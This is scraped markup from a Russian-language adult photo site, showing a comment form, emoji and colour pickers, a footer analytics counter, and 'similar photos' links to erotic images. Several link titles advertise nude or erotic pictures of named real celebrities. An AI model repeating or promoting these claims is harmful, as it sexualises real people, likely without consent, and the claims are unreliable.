<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="3604"><input type="hidden" name="user_hash" value="74cce2606e473ff5cd27bac07c46ce9862716e40"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/golye-znamenitosti/3627-znamenitaya-kristen-danst-v-erotike.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2014-09/1410202906_1kristen-danst.jpg&w=200&h=250&zc=1" alt="Знаменитая Кристен Данст в эротике" /></div>
<div class="th-desc"><h2 class="th-title">Знаменитая Кристен Данст в эротике</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/eroticheskoe-bele/4243-blondinka-v-prozrachnom-eroticheskom-bele.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2015-12/thumbs/1450109455_blondinka_v_krasivom_prozrachnom_niwnem_belje_1.jpg&w=200&h=250&zc=1" alt="Блондинка в прозрачном эротическом белье" /></div>
<div class="th-desc"><h2 class="th-title">Блондинка в прозрачном эротическом белье</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/aziatki/3564-toschee-teloslozhenie-goloy-aziatki.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2014-09/thumbs/1410187769_1.jpg&w=200&h=250&zc=1" alt="Тощее телосложение голой азиатки" /></div>
<div class="th-desc"><h2 class="th-title">Тощее телосложение голой азиатки</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/krasivie/3588-ogolenie-na-lestnice-krasivoy-devushki.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2014-09/1410191930_1.jpg&w=200&h=250&zc=1" alt="Оголение на лестнице красивой девушки" /></div>
<div class="th-desc"><h2 class="th-title">Оголение на лестнице красивой девушки</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/golye-znamenitosti/3738-potryasayuschaya-znamenitost-evandzhelina-lili.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2014-12/1419594991_1evandzhelina-lili.jpg&w=200&h=250&zc=1" alt="Потрясающая знаменитость Эванджелина Лили" /></div>
<div class="th-desc"><h2 class="th-title">Потрясающая знаменитость Эванджелина Лили</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/geishi/3623-nastoyaschee-iskushenie-ot-geyshi-v-erotike.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2014-09/1410202584_1.jpg&w=200&h=250&zc=1" alt="Настоящее искушение от гейши в эротике" /></div>
<div class="th-desc"><h2 class="th-title">Настоящее искушение от гейши в эротике</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/mulatki/3934-izyaschnye-pozicii-mulatki-na-posteli.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2015-02/1422880992_1.jpg&w=200&h=250&zc=1" alt="Изящные позиции мулатки на постели" /></div>
<div class="th-desc"><h2 class="th-title">Изящные позиции мулатки на постели</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '74cce2606e473ff5cd27bac07c46ce9862716e40';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
